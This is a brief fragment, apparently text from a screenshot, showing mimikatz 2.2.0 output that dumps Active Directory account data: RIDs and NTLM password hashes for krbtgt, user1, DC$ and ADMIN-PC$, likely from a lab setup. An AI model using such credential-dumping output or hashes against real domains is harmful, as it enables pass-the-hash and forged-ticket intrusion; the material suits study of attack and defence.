 mimikatz 2.2.0 x64 (oe.eo)
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 25fc8225517b2fd1cdbb7bf0a720b137
RID  : 0000044f (1103)
User : user1
LM   :
NTLM : 7066d4e59aef0fb45e3d2fa328f8b389
RID  : 000003e8 (1000)
User : DC$
LM   :
NTLM : 92642cbde088a889493a84113c420f44
RID  : 00000450 (1104)
User : ADMIN-PC$
LM   :
NTLM : 0dec050161572d7dd6861f8938fc194b
mimikatz # _